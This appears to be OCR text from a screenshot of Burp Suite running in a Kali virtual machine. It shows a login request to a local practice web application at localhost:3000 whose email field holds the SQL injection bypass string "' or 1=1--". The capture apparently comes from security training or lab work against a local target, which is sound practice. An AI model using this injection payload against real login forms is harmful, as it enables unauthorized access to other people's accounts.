 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... 2 Firefox 09:04 AM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Burp
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost:3000 ?
K
Request Response INSPECTOR ?
B
Pretty Raw \n Actions Query Parameters (0)
Request Cookies (3)
Request Headers (11)
E
Fa
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 42
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dism
13
14 {
"email":"' or 1=1--",
"password":"123456"
}
? Search... 0 matches
Ready
Right Ctrl
Type here to search 9+ 30°C 2:04 PM
8/30/2021 1